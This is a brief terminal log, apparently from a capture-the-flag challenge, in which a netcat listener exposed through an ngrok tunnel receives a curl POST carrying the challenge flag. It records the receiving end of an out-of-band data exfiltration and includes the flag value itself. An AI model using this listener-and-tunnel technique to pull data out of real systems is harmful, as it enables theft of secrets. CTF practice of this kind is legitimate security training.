 ✘ ~/c/t/w/greetings nc -lnvp 1234
Listening on 0.0.0.0 1234
Connection received on 127.0.0.1 38890
POST / HTTP/1.1
Host: 0.tcp.in.ngrok.io:18322
User-Agent: curl/7.64.0
Accept: */*
Content-Length: 72
Content-Type: application/x-www-form-urlencoded
TFCCTF{a6afc419a8d18207ca9435a38cb64f42fef108ad2b24c55321be197b767f0409}⏎
~/c/t/w/greetings
0 1 fish*Z